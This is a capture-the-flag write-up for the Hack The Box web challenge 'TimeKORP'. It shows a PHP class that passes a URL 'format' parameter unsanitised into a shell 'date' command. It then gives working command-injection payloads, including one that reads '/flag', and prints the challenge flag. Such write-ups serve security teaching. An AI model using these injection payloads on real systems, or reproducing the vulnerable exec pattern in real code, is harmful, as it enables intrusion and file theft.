TimeKORP
TBD
Web Site:
83.136.253.168:53981Files:
Writeup by: Hein Andre Grønnestad
Checking Provided Files
$ ll
total 28
-rwxrwxrwx 1 hag hag 13763 Mar 11 08:31 README.md
-rwxrwxrwx 1 hag hag 8278 Mar 11 08:33 web_timekorp.zip
$ unzip web_timekorp.zip
Archive: web_timekorp.zip
creating: web_timekorp/
creating: web_timekorp/config/
inflating: web_timekorp/config/nginx.conf
inflating: web_timekorp/config/fpm.conf
inflating: web_timekorp/config/supervisord.conf
extracting: web_timekorp/flag
creating: web_timekorp/challenge/
creating: web_timekorp/challenge/static/
inflating: web_timekorp/challenge/static/main.css
inflating: web_timekorp/challenge/Router.php
creating: web_timekorp/challenge/views/
inflating: web_timekorp/challenge/views/index.php
creating: web_timekorp/challenge/models/
inflating: web_timekorp/challenge/models/TimeModel.php
inflating: web_timekorp/challenge/index.php
creating: web_timekorp/challenge/assets/
inflating: web_timekorp/challenge/assets/favicon.png
creating: web_timekorp/challenge/controllers/
inflating: web_timekorp/challenge/controllers/TimeController.php
inflating: web_timekorp/build_docker.sh
inflating: web_timekorp/Dockerfile
$ cd web_timekorp
$ ll
total 4
-rwxrwxrwx 1 hag hag 120 Mar 7 19:53 build_docker.sh
drwxrwxrwx 1 hag hag 512 Mar 7 19:53 challenge
drwxrwxrwx 1 hag hag 512 Mar 7 19:53 config
-rwxrwxrwx 1 hag hag 887 Mar 7 19:53 Dockerfile
-rwxrwxrwx 1 hag hag 27 Mar 7 19:53 flag
$ cd challenge/
$ ll
total 4
drwxrwxrwx 1 hag hag 512 Mar 7 19:53 assets
drwxrwxrwx 1 hag hag 512 Mar 7 19:53 controllers
-rwxrwxrwx 1 hag hag 389 Mar 7 19:53 index.php
drwxrwxrwx 1 hag hag 512 Mar 7 19:53 models
-rwxrwxrwx 1 hag hag 2786 Mar 7 19:53 Router.php
drwxrwxrwx 1 hag hag 512 Mar 7 19:53 static
drwxrwxrwx 1 hag hag 512 Mar 7 19:53 views
$
Web Site
The website is simply a site which shows us the current time and the current date. The instantly interesting part is the ?format=%H:%M:%S parameter in the URL.
We should check if there is some templating stuff we can abuse.

Frameworks
The next step would be to figure out what kind of frameworks that are being used on the website.
$ whatweb http://83.136.253.168:53981/?format=%H:%M:%S
http://83.136.253.168:53981/?format=%H:%M:%S [200 OK] Bootstrap[4.0.0,4.4.1], Country[FINLAND][FI], HTTPServer[nginx], IP[83.136.253.168], JQuery, Meta-Author[makelaris, makelarisjr], Script, Title[Time], nginx
Running whatweb didn’t give us that much information, but we can see that the website is using Bootstrap and JQuery.
Luckily the website source code has been provided, so we can check the source code to see if we can find any interesting information.
It didn’t take long to find some interesting code. This is from TimeController.php:

This code is responsible for making the call to the date command. This is a classic example of a command injection vulnerability. We can see that the $format parameter is being used directly in the date command. This means that we can inject our own commands into the date command.
Command Injection
<?php
class TimeModel
{
public function __construct($format)
{
$this->command = "date '+" . $format . "' 2>&1";
}
public function getTime()
{
$time = exec($this->command);
$res = isset($time) ? $time : '?';
return $res;
}
}
We can see that a command is constructed in the constructor. The format specifier; $format is used directly in the command and we can control this parameter.
PoC
http://83.136.253.168:53981/?format=%H:%M:%S';echo 'test

We can see that the echo command was executed and outputs test.
If we look at the code, we can see how this works:
$this->command = "date '+" . $format . "' 2>&1";
// Payload: format=%H:%M:%S';echo 'test
// - We add a single quote to close the format specifier
// - Then we add a semicolon to execute our own command
// - Our own command also uses a single quote to make sure that we consume the remaining single quote from the original command
// This will result in the following command:
// date '+%H:%M:%S';echo 'test' 2>&1
This means that we have command injection. We can use this to read the flag.
First we need to figure out where the flag is located on the server.
The Dockerfile gives this away:
# Copy flag
COPY flag /flag
Tha flag is located in the root directory of the server. We can use the cat command to read the flag.
http://83.136.253.168:53981/?format=%H:%M:%S';cat '/flag

Success! 🚩
Flag
HTB{t1m3_f0r_th3_ult1m4t3_pwn4g3}